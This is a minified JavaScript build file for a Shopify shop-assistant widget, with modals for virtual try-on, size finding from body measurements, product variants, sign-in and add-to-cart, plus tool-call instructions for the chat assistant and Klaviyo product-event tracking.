var ge=Object.defineProperty,be=Object.defineProperties;var xe=Object.getOwnPropertyDescriptors;var ie=Object.getOwnPropertySymbols;var ve=Object.prototype.hasOwnProperty,we=Object.prototype.propertyIsEnumerable;var oe=(t,n,a)=>n in t?ge(t,n,{enumerable:!0,configurable:!0,writable:!0,value:a}):t[n]=a,v=(t,n)=>{for(var a in n||(n={}))ve.call(n,a)&&oe(t,a,n[a]);if(ie)for(var a of ie(n))we.call(n,a)&&oe(t,a,n[a]);return t},C=(t,n)=>be(t,xe(n));var P=(t,n,a)=>new Promise((i,o)=>{var s=c=>{try{l(a.next(c))}catch(m){o(m)}},r=c=>{try{l(a.throw(c))}catch(m){o(m)}},l=c=>c.done?i(c.value):Promise.resolve(c.value).then(s,r);l((a=a.apply(t,n)).next())});import{q as L,u as e,h as O,T as M,y as z,k as E,A as W}from"./vendor-preact.D9E1TqzR.js";import{c as Ne,e as H,u as he,h as Te,y as Ce,q as ye,J as le,b as Y,W as Se,K as D,k as K,i as q,j as Ie,a as ke,U as Ae,D as Pe,L as Oe}from"./shop-assistant-signin-form.CI5lMi-W.js";import{L as Ue,X as ce,k as Me,q as de,l as _e,K as Re,z as Ee,w as Le,x as je}from"./vendor-icons.DrrGc7Se.js";import{a as De}from"./vendor-query.TenVXDkm.js";import{e as ue}from"./env.utils.DlvONbZq.js";const U={product:"product",measurements:"measurements",uploadImage:"uploadImage",signIn:"signIn",profile:"profile",modelGeneratedImage:"modelGeneratedImage"},V={TRYON:"User wants to see how this product looks on them. Identify what product they want to try on and call **tryonTool**",TRYON_WITH_SIZING:"User wants to see how this product looks on them. Call **tryonTool** and **sizingTool** in parallel.",SIZING:"User wants to find their size. Call **sizingTool**",PRODUCT_RECOMMENDATIONS:"Call **getProductRecommendationsTool** and/or **discoverProductsTool** and use **renderProductsTool**.",PRODUCT_VARIANTS:"User wants to see other variants of this product. Call **getProductVariantsTool**",ADD_TO_CART:"Identify what product they want to add to the cart and what variant they want to add and call **addToCartTool**"},pe=()=>{const{addMessage:t}=Ne(),{isSearchBarOnPlayer:n,isSearchBarOnStories:a,isEmbed:i}=H(),{track:o}=he(),{isAuthenticated:s}=Te(),{userTryonImage:r,saveUserTryonImage:l}=Ce(),{openModal:c}=ye(),m=(d,x=0)=>P(void 0,null,function*(){var g,A;yield le.addToCart({productId:d.externalProductId,productHandle:d.handle,variantId:(g=d.variants[x])==null?void 0:g.externalVariantId,isInIframe:n}),o(Y.SHOP_ASSISTANT_PRODUCT_MODAL_ADD_TO_CART,{productId:(A=d.variants[x])==null?void 0:A.externalVariantId})}),I=d=>P(void 0,null,function*(){yield le.removeFromCart({variantId:d}),o(Y.SHOP_ASSISTANT_PRODUCT_MODAL_REMOVE_FROM_CART,{productId:d})}),p=d=>Object.fromEntries(Object.entries(d).filter(([x,g])=>typeof g=="number"||!!g));return{handleAddToCart:m,handleRemoveFromCart:I,handleVirtualTryOn:(...Z)=>P(void 0,[...Z],function*({customMessage:d,productId:x,productTitle:g,variantImage:A,humanImage:y}={}){let _=y!=null?y:r;if(_)l(_);else{const T=yield c({type:U.uploadImage});if(!(T!=null&&T.imageUrl))return;_=T.imageUrl,l(T.imageUrl)}if(!s){const T=yield c({type:U.signIn,callbackAction:Se.tryOnAction(x,A)});if(!(T!=null&&T.signedIn))return}const G=g!=null?g:"this product";t({message:d!=null?d:`I want to see ${G} on me`,actionType:D.TRYON,instructions:V.TRYON,messageContext:p({productId:x,variantImage:A,humanImage:_}),isForEmbed:i,isSystemGenerated:!0})}),handleFindMySize:d=>{t({message:`Find my size.
      My measurements are ${d.height} ${d.units} tall, ${d.chestOrBust} ${d.units} chest, ${d.waist} ${d.units} waist, and ${d.hips} ${d.units} hips`,actionType:D.SIZING,instructions:V.SIZING,messageContext:p({measurements:d}),isForEmbed:i,isSystemGenerated:!0})},handleTryAnotherProduct:({customMessage:d}={})=>{t({message:d!=null?d:"Try another product",actionType:D.PRODUCT_RECOMMENDATIONS,instructions:V.PRODUCT_RECOMMENDATIONS,isForEmbed:i,isSystemGenerated:!0})},handleTryAnotherVariant:({customMessage:d}={})=>{t({message:d!=null?d:"Try another variant",actionType:D.PRODUCT_VARIANTS,instructions:V.PRODUCT_VARIANTS,isForEmbed:i,isSystemGenerated:!0})},handleAddToCartQuickAction:()=>{t({message:"I want to add this product to my cart.",actionType:D.ADD_TO_CART,instructions:V.ADD_TO_CART,isForEmbed:i,isSystemGenerated:!0})},handleOpenMeasurementsModal:()=>P(void 0,null,function*(){yield c({type:U.measurements})})}},Ve=t=>{const n=t.find(a=>a.type===K.AddToCart);return n&&n.enabled?n:null},$e=(t,n)=>{if(!n||n.length===0||!t||t.length===0)return!1;const a=n.map(i=>i.trim().toLowerCase());return t.some(i=>a.includes(i.toLowerCase()))},F=t=>t.inventoryPolicy==="continue"||t.inventoryQuantity===null||t.inventoryQuantity!==null&&t.inventoryQuantity>0,Fe=(t,n)=>{const a=Ve(t);return a?a.blockedTags&&$e(n,a.blockedTags)?{canAdd:!1,reason:"Explore this product here - visit our store to complete your purchase"}:{canAdd:!0}:{canAdd:!1,reason:"Add to cart is disabled"}},ze=(t,n,a)=>{const i=Fe(t,n);return i.canAdd?F(a)?{canAdd:!0}:{canAdd:!1,reason:"This item is currently out of stock"}:i},He=()=>{const{appUrl:t}=q(),n=L((i,o,s)=>P(void 0,null,function*(){try{const r=yield fetch(`${ue()}/account-service/sendProductEvent`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({token:s,email:o,name:i.name,appUrl:t,event:"Generated OnYou TryOn",productId:i.productId,customEventProperties:{tryonImageUrl:i.tryonImageUrl}})});if(!r.ok)return console.warn("Failed to send Klaviyo event:",r.status,r.statusText),{success:!1};const l=yield r.json();return console.log("Klaviyo event sent successfully:",l),l}catch(r){return console.error("Error sending Klaviyo event:",r),{success:!1}}}),[t]),a=L((i,o,s)=>P(void 0,null,function*(){try{const r=yield fetch(`${ue()}/account-service/sendProductEvent`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({token:s,email:o,name:i.name,appUrl:t,event:"Tolstoy Last Product Viewed",productId:i.productId,variantId:i.variantId,customEventProperties:{}})});if(!r.ok)return console.warn("Failed to send Klaviyo product view event:",r.status,r.statusText),{success:!1};const l=yield r.json();return console.log("Klaviyo product view event sent successfully:",l),l}catch(r){return console.error("Error sending Klaviyo product view event:",r),{success:!1}}}),[t]);return{sendTryonEvent:n,sendProductViewEvent:a}},$=({value:t,label:n,placeholder:a,onChange:i,disabled:o})=>{const s=r=>{var l,c,m;i((l=r==null?void 0:r.target)!=null&&l.value?parseInt((m=(c=r==null?void 0:r.target)==null?void 0:c.value)!=null?m:""):void 0)};return e("input",{inputMode:"numeric",className:"w-full rounded-md border border-gray-300 px-3 py-2 pr-8 max-sm:text-[16px] focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-blue-500",value:t!=null?t:"",type:"number",onChange:s,"aria-label":`${n}`,placeholder:a,disabled:o})},Ge=({checked:t,disabled:n,onChange:a})=>{const[i,o]=O(!1),s=t!==void 0?t:i;return e("button",{type:"button",role:"switch",disabled:n,"aria-checked":s,onClick:()=>{const l=!s;o(l),a==null||a(l)},className:`inline-flex h-6 w-11 shrink-0 cursor-pointer items-center rounded-full border-2 border-transparent transition-colors focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-offset-2 disabled:cursor-not-allowed disabled:opacity-50 ${s?"bg-blue-500":"bg-gray-200"}`,children:e("span",{className:`pointer-events-none block h-5 w-5 rounded-full bg-white shadow-lg ring-0 transition-transform ${s?"translate-x-5":"translate-x-0"}`})})},Qe=(t,n="metric")=>{if(t)switch(n){case"imperial":return Math.floor(t/12);case"metric":return Math.floor(t/100)}},Ke=(t,n="metric")=>{if(t)switch(n){case"imperial":return t%12;case"metric":return t%100}},me=(t,n,a="metric")=>{if(!(typeof t!="number"&&typeof n!="number"))switch(a){case"imperial":return(t||0)*12+(n||0);case"metric":return(t||0)*100+(n||0)}},Be=({initialMeasurements:t,submitting:n,onSubmit:a,onChange:i})=>{var x,g,A;const o=(x=t.units)!=null?x:"metric",[s,r]=O(C(v({},t),{units:o})),[l,c]=O(Qe(t.height,o)),[m,I]=O(Ke(t.height,o)),p=(g=s.units)!=null?g:"metric",b=M(()=>p==="imperial"?"ft":"m",[p]),f=M(()=>p==="imperial"?"in":"cm",[p]),k=M(()=>p==="imperial"?"Feet":"Meters",[p]),u=M(()=>p==="imperial"?"Inches":"Centimeters",[p]),N=y=>{c(y),r(C(v({},s),{height:me(y,m,p)}))},h=y=>{I(y),r(C(v({},s),{height:me(l,y,p)}))},d=y=>{y.preventDefault(),a(s)};return z(()=>{i(s)},[s]),e("form",{onSubmit:d,className:"flex flex-col justify-between gap-4 h-full min-h-0",children:[e("div",{className:"flex-1 min-h-0 overflow-y-auto space-y-4 pb-4 max-h-[330px]",children:[e("div",{className:"flex justify-between items-center mb-4",children:[e("span",{children:"Metric (cm)"}),e(Ge,{checked:s.units==="imperial",disabled:n,onChange:y=>r(C(v({},s),{units:y?"imperial":"metric"}))}),e("span",{children:"Imperial (in)"})]}),e("div",{children:[e("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Height"}),e("div",{className:"flex gap-2",children:[e($,{disabled:n,value:l,onChange:N,placeholder:k,label:b}),e($,{disabled:n,value:m,onChange:h,placeholder:u,label:f})]})]}),e("div",{children:[e("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Chest/Bust"}),e("div",{className:"relative w-full",children:e($,{disabled:n,value:s.chestOrBust,onChange:y=>r(C(v({},s),{chestOrBust:y})),placeholder:u,label:f})})]}),e("div",{children:[e("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Waist"}),e("div",{className:"relative w-full",children:e($,{disabled:n,value:s.waist,onChange:y=>r(C(v({},s),{waist:y})),placeholder:u,label:f})})]}),e("div",{children:[e("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Hips"}),e("div",{className:"relative w-full",children:e($,{disabled:n,value:s.hips,onChange:y=>r(C(v({},s),{hips:y})),placeholder:u,label:f})})]}),e("div",{children:[e("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Additional Information"}),e("textarea",{disabled:n,value:(A=s.additionalInfo)!=null?A:"",onChange:y=>r(C(v({},s),{additionalInfo:y.currentTarget.value})),className:"w-full rounded-md border border-gray-300 px-3 py-2 max-sm:text-[16px] focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-blue-500",placeholder:"Any additional information about your measurements",rows:3})]})]}),e("div",{className:"left-0 right-0 bg-white pt-2 pb-2 z-10",children:e("button",{type:"submit",disabled:n,className:"w-full bg-black text-white rounded-full py-2 px-4 hover:bg-gray-800 transition-colors flex items-center justify-center gap-2",children:n?e(E,{children:[e(Ue,{className:"w-4 h-4 animate-spin"}),e("span",{children:"Saving..."})]}):"Save Measurements"})})]})},B=({isOpen:t,onClose:n,children:a,title:i,shouldConfirmClosing:o=!1,closeConfirmationText:s="Are you sure you want to close?",closeConfirmationButtons:r=[{caption:"Cancel",type:"cancel"},{caption:"Close",type:"close"}],onCloseConfirmationAction:l})=>{const{isEmbed:c}=H(),m=W(null),I=W(null),[p,b]=O(!1),f=L(()=>{n()},[n]),k=L(u=>{switch(u.type){case"action":b(!1),l==null||l();break;case"cancel":b(!1);break;case"close":b(!1),f()}},[f,l]);return z(()=>{const u=I.current;if(!u||!t)return;const N=()=>{o?b(!0):f()};return u.addEventListener("click",N),()=>{u.removeEventListener("click",N)}},[t,f,o]),t?e(E,{children:[e("div",{ref:I,style:{position:c?"fixed":"absolute",inset:0,backgroundColor:"black",opacity:.5,zIndex:5,cursor:"pointer"}}),e("div",{ref:m,style:v(v(C(v(C(v({position:c?"fixed":"absolute"},c?{top:"50%",left:"50%",transform:"translate(-50%, -50%)",bottom:"auto",right:"auto"}:{top:"5%",left:"0",right:"0",bottom:"0"}),{backgroundColor:"white",zIndex:10,display:"flex",flexDirection:"column"}),c?{borderRadius:"12px"}:{borderTopLeftRadius:"12px",borderTopRightRadius:"12px"}),{boxShadow:"0 -4px 6px -1px rgba(0, 0, 0, 0.1)",maxWidth:"400px",width:"95%",maxHeight:"90vh"}),c?{}:{height:"95%"}),c?{}:{margin:"0 auto"}),children:[e("div",{className:"py-3 flex items-center justify-center",children:e("div",{className:"h-1.5 w-16 bg-gray-300 rounded-full"})}),e("div",{className:"flex items-center justify-between border-b border-gray-200 bg-white px-4 pb-2",children:[i&&e("h3",{className:"text-md font-semibold",children:i}),e("button",{onClick:()=>{o?b(!0):f()},className:"ml-auto text-gray-500 hover:text-gray-700 text-xl leading-none","aria-label":"Close",children:e(ce,{size:24})})]}),e("div",{className:"flex-1 overflow-auto p-4",children:a}),p&&e("div",{className:"absolute inset-0 bg-black bg-opacity-50 flex items-center justify-center z-50",children:e("div",{className:"bg-white rounded-lg p-4 max-w-sm w-full mx-4",children:[e("div",{className:"flex justify-end ml-1 mb-1 -mt-2 -mr-2",children:e("button",{onClick:()=>b(!1),className:"text-gray-500 hover:text-gray-700 text-xl leading-none",children:e(ce,{size:20})})}),e("p",{className:"text-gray-800 mb-4",children:s}),e("div",{className:"flex justify-end space-x-2",children:r.map((u,N)=>e("button",{onClick:()=>k(u),className:`px-2 py-1 rounded-md text-xs ${u.type==="cancel"?"bg-gray-200 text-gray-800":u.type==="action"?"bg-green-700 text-white":"bg-white text-black border border-gray-300"}`,children:u.caption},N))})]})})]})]}):null},We={units:"imperial"},Ye=({onClose:t})=>{const{handleFindMySize:n}=pe(),{customerInfo:a,updateCustomerInfo:i,isLoading:o}=Ie(),s=(a==null?void 0:a.measurements)||We,r=W(s);return e(B,{isOpen:!0,onClose:t,title:"My Measurements",shouldConfirmClosing:!0,children:e("div",{className:"flex flex-col justify-between gap-4 h-full",children:[e("div",{children:"Let me help you find your perfect size! Please provide your measurements below:"}),e("div",{className:"rounded-lg bg-white text-black",children:[o&&e("div",{className:"flex items-center justify-center",children:e(Me,{className:"h-6 w-6 animate-spin text-blue-600"})}),!o&&e(Be,{initialMeasurements:s,submitting:!1,onSubmit:m=>P(void 0,null,function*(){yield i({measurements:m}),n(m),t(m)}),onChange:m=>{r.current=m}})]})]})})},qe="USD",Ze=({productHandle:t,selectedVariant:n})=>{var p,b,f,k,u,N;const a=!!((p=window.Shopify)!=null&&p.shop&&((b=window.Shopify)!=null&&b.routes)),i=(k=(f=window.Shopify)==null?void 0:f.routes)==null?void 0:k.root,o=((N=(u=window.Shopify)==null?void 0:u.currency)==null?void 0:N.active)||qe,{data:s,isLoading:r}=De({queryKey:["shopify-store-product",t],queryFn:()=>P(void 0,null,function*(){const h=i+`products/${t}.js`;return yield(yield fetch(h)).json()}),enabled:a}),l=L(h=>{const x=((s==null?void 0:s.variants)||[]).find(g=>`${g.id}`===h);return x||null},[s]),c=L(h=>typeof h!="number"&&typeof h!="string"?null:(typeof h=="string"?Number(h):h).toLocaleString("en-US",{style:"currency",currency:o}),[o]),m=M(()=>{const h=l(n.externalVariantId);return h&&h.price?c(h.price/100):c(n.price)},[n.externalVariantId,l,c]),I=M(()=>{const h=l(n.externalVariantId);return h&&h.compare_at_price?c(h.compare_at_price/100):c(n.compareAtPrice)},[n.externalVariantId,l,c]);return{formattedPrice:m,formattedCompareAtPrice:I,isLoading:a&&r}},Je=(t,n)=>{var i;if(!((i=t.media)!=null&&i.length))return[];const a=t.media.filter(o=>{var s;return o.previewUrl&&(n.externalMediaId===o.externalMediaId||((s=o.mediaToVariant)==null?void 0:s.includes(n.externalVariantId)))}).map(o=>o.previewUrl);return a.length>0?a:t.media.map(o=>o.previewUrl).filter(o=>o!==null)},Xe=({images:t,productTitle:n})=>{const[a,i]=O(0);z(()=>{i(0)},[t]);const o=()=>{i(r=>r===0?t.length-1:r-1)},s=()=>{i(r=>r===t.length-1?0:r+1)};return e("div",{className:"relative",children:[e("img",{src:t[a],alt:`${n} - Image ${a+1}`,className:"w-full h-auto rounded-lg object-contain"}),t.length>1&&e(E,{children:[e("button",{onClick:o,className:"absolute left-2 top-1/2 -translate-y-1/2 p-2 rounded-full bg-black/50 text-white hover:bg-black/70 transition-colors","aria-label":"Previous image",children:e(Le,{size:20})}),e("button",{onClick:s,className:"absolute right-2 top-1/2 -translate-y-1/2 p-2 rounded-full bg-black/50 text-white hover:bg-black/70 transition-colors","aria-label":"Next image",children:e(je,{size:20})}),e("div",{className:"absolute bottom-2 left-1/2 -translate-x-1/2 flex gap-1",children:t.map((r,l)=>e("button",{onClick:()=>i(l),className:`w-2 h-2 rounded-full transition-colors ${l===a?"bg-white":"bg-white/50"}`,"aria-label":`Go to image ${l+1}`},l))})]})]})},et=({product:t,selectedOptions:n,onOptionChange:a})=>{var i,o;return(i=t.options)!=null&&i.length?e("div",{className:"space-y-4",children:(o=t.options)==null?void 0:o.filter(s=>s.name!=="Title"&&s.values[0]!=="Default Title").map(s=>e("div",{className:"space-y-2",children:[e("label",{className:"block text-sm font-medium text-gray-700",children:s.name}),e("div",{className:"flex flex-wrap gap-2",children:s.values.map(r=>e("button",{onClick:()=>a(s.name,r),className:`px-3 py-2 text-sm rounded-md border transition-colors ${n[s.name]===r?"bg-black text-white border-black":"bg-white text-gray-900 border-gray-300 hover:border-gray-400"}`,children:r},r))})]},s.name))}):null},tt=({product:t,selectedVariantId:n,onClose:a})=>{var _,G,T,J,X,ee,te,ne,re;const{appUrl:i}=q(),[o,s]=O({}),[r,l]=O(t.variants[0]),[c,m]=O(!1),{handleAddToCart:I}=pe(),{track:p}=he(),{skills:b}=H(),{sendProductViewEvent:f}=He(),{authToken:k,user:u}=ke(),{formattedPrice:N,formattedCompareAtPrice:h,isLoading:d}=Ze({productHandle:t.handle,selectedVariant:r});z(()=>{var j;if(!t.variants.length)return;const w=n&&t.variants.find(R=>R.externalVariantId===n)||t.variants[0],S={};(j=w.selectedOptions)==null||j.forEach(R=>{S[R.name]=R.value}),s(S),l(w)},[t,n]),z(()=>{const w=u==null?void 0:u.email;w&&f({productId:t.externalProductId,variantId:n||t.externalProductId},w,k).catch(S=>{console.warn("Failed to send Klaviyo product view event:",S)})},[t.externalProductId,n,k,u==null?void 0:u.email,f]);const x=M(()=>{var w,S;return ze(b,t.tags,{inventoryQuantity:(w=r.inventoryQuantity)!=null?w:null,inventoryPolicy:(S=r.inventoryPolicy)!=null?S:null})},[b,t.tags,r]),g=(w,S)=>{const j=C(v({},o),{[w]:S});s(j);const R=t.variants.find(fe=>{var ae;return(ae=fe.selectedOptions)==null?void 0:ae.every(se=>j[se.name]===se.value)});R&&l(R)},A=()=>{const w=`https://${i}/products/${t.handle}`;window.open(w,"_blank"),p(Y.SHOP_ASSISTANT_PRODUCT_MODAL_GO_TO_PRODUCT_PAGE,{productId:r.externalVariantId})},y=()=>P(void 0,null,function*(){const w=t.variants.findIndex(S=>S.externalVariantId===r.externalVariantId);yield I(t,w),m(!0)}),Z=M(()=>Je(t,r),[t,r]);return e(B,{isOpen:!0,onClose:a,title:t.title,children:e("div",{className:"bg-gray-50 rounded-lg flex flex-col h-full",children:e("div",{className:"overflow-y-auto p-4 flex-1 scrollbar-thin scrollbar-thumb-gray-300 scrollbar-track-transparent",children:[Z.length>0&&e("div",{className:"mb-4",children:e(Xe,{images:Z,productTitle:t.title})}),e("div",{className:"mb-4 min-h-[28px]",children:d?e("div",{className:"flex items-center gap-2",children:[e("span",{className:"h-7 w-24 bg-gray-200 rounded animate-pulse"}),e("span",{className:"h-5 w-20 bg-gray-200 rounded animate-pulse"})]}):e(E,{children:[N&&e("span",{className:"text-2xl font-bold text-gray-900",children:N}),h&&e("span",{className:"ml-2 text-lg text-gray-500 line-through",children:h})]})}),((_=t.options)==null?void 0:_.length)&&e("div",{className:"mb-6",children:e(et,{product:t,selectedOptions:o,onOptionChange:g})}),!F({inventoryQuantity:(G=r.inventoryQuantity)!=null?G:null,inventoryPolicy:(T=r.inventoryPolicy)!=null?T:null})&&e("div",{className:"mb-4 p-3 bg-red-50 border border-red-200 rounded-md",children:e("p",{className:"text-sm text-red-700",children:"This variant is currently out of stock"})}),x.canAdd&&e("div",{className:"flex gap-2 mb-4",children:e("button",{onClick:y,disabled:!F({inventoryQuantity:(J=r.inventoryQuantity)!=null?J:null,inventoryPolicy:(X=r.inventoryPolicy)!=null?X:null})||c,className:`flex items-center justify-center w-full gap-2 py-2 text-sm font-medium rounded-md transition-colors ${F({inventoryQuantity:(ee=r.inventoryQuantity)!=null?ee:null,inventoryPolicy:(te=r.inventoryPolicy)!=null?te:null})?c?"bg-green-600 text-white hover:bg-green-700":"bg-black text-white hover:bg-gray-800":"bg-gray-400 text-white cursor-not-allowed"}`,children:F({inventoryQuantity:(ne=r.inventoryQuantity)!=null?ne:null,inventoryPolicy:(re=r.inventoryPolicy)!=null?re:null})?c?e(E,{children:[e(_e,{size:16}),"Added to Cart"]}):e(E,{children:[e(de,{size:16}),"Add to Cart"]}):e(E,{children:[e(de,{size:16}),"Out of Stock"]})})}),e("button",{onClick:A,className:"flex items-center justify-center w-full gap-2 py-2 text-sm font-medium text-blue-700 bg-blue-50 border border-blue-200 rounded-md hover:bg-blue-100 transition-colors mb-4",children:[e(Re,{size:16}),"Go to Product Page"]}),(t.description||t.descriptionHtml)&&e("div",{children:[e("h4",{className:"text-sm font-bold text-gray-700 mb-2",children:"Description"}),e("div",{className:"product-description text-sm text-gray-600 prose prose-sm max-w-none overflow-hidden",dangerouslySetInnerHTML:{__html:t.descriptionHtml||t.description||""}})]}),c&&e("div",{className:"mt-4 text-center flex items-center justify-center gap-2 p-3 bg-green-50 border border-green-200 rounded-md",children:[e(Ee,{className:"w-4 h-4 text-green-600"}),e("p",{className:"text-sm text-green-700",children:"Refresh page to see item in your cart"})]})]})})})},nt=({onClose:t,validationError:n})=>{var l;const{skills:a}=H(),i=a.find(c=>c.type===K.VirtualTryOn&&c.enabled===!0),o=a.find(c=>c.type===K.ShadeFinder&&c.enabled===!0),s=(l=i!=null?i:o)!=null?l:Pe;return e(B,{isOpen:!0,onClose:t,title:"Upload Image",children:e(Ae,{tryonSettings:s,onImageUploaded:c=>{t({imageUrl:c})},initialValidationError:n})})},rt=({onClose:t,callbackAction:n})=>{const{appKey:a,appUrl:i}=q(),{skills:o}=H(),s=()=>{t({signedIn:!1})},r=(n==null?void 0:n.type)==="tryon";return e(B,{isOpen:!0,onClose:s,title:"Sign in",children:e(Oe,{appKey:a,appUrl:i,callbackAction:n,tryonSettings:r?o.find(l=>l.type===K.VirtualTryOn):void 0})})};function Q({label:t,value:n,unit:a}){return e("div",{className:"flex items-center justify-between",children:[e("span",{className:"text-sm text-gray-500",children:t}),e("span",{className:"text-sm font-semibold text-gray-900",children:[n," ",e("span",{className:"text-sm text-gray-500 font-normal",children:a})]})]})}const at=({imageUrl:t,modelName:n,onClose:a,height:i,chest:o,waist:s,hips:r})=>e("div",{className:"fixed inset-0 bg-black bg-opacity-50 z-30 flex items-center justify-center p-2 md:p-4",onClick:a,children:e("div",{className:"flex flex-col md:flex-row max-h-[85vh] md:max-h-[72vh] max-w-[95vw] md:max-w-fit w-full p-0 overflow-hidden bg-white rounded-md relative",onClick:l=>l.stopPropagation(),children:[e("span",{className:"absolute w-1 h-1 overflow-hidden",children:["Model ",n," Details"]}),e("button",{onClick:a,className:"absolute right-2 top-2 md:right-4 md:top-4 z-10 rounded-full bg-white/80 backdrop-blur-4px text-black border-none cursor-pointer transition-all duration-200 w-8 h-8 md:w-auto md:h-auto flex items-center justify-center","aria-label":"Close",children:e("svg",{width:"16",height:"16",className:"md:w-5 md:h-5",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",children:[e("line",{x1:"18",y1:"6",x2:"6",y2:"18"}),e("line",{x1:"6",y1:"6",x2:"18",y2:"18"})]})}),e("div",{className:"relative bg-gray-100 flex items-center justify-center w-full md:flex-1 min-h-0 overflow-hidden",children:e("img",{src:t,alt:`Model ${n} wearing the product`,className:"max-h-[55vh] md:max-h-[72vh] max-w-full w-auto object-contain"})}),e("div",{className:"flex flex-col justify-center gap-4 p-4 md:p-6 w-full md:w-56 flex-shrink-0 border-t md:border-t-0 md:border-l border-gray-200",children:[e("div",{children:[e("h3",{className:"text-lg font-semibold text-gray-900 mb-1",children:"Model Info"}),e("p",{className:"text-sm text-gray-500 m-0",children:"See how this fits on a similar body type"})]}),e("div",{className:"flex flex-col gap-4",children:[i&&e(Q,{label:"Height",value:i,unit:"cm"}),o&&e(Q,{label:"Chest",value:o,unit:"cm"}),s&&e(Q,{label:"Waist",value:s,unit:"cm"}),r&&e(Q,{label:"Hips",value:r,unit:"cm"})]}),e("div",{className:"pt-4 border-t border-gray-200",children:e("p",{className:"text-xs text-gray-500 leading-6 m-0",children:"Find a model with measurements similar to yours to see how this product might fit you."})})]})]})}),st={[U.product]:tt,[U.measurements]:Ye,[U.signIn]:rt,[U.uploadImage]:nt,[U.modelGeneratedImage]:at},mt=()=>{const{currentModal:t,closeModal:n}=ye();if(!t)return null;const a=st[t.type];return e(a,v({onClose:n},t))};export{U as A,Be as M,He as a,ze as b,Fe as c,V as d,mt as e,F as i,pe as u};
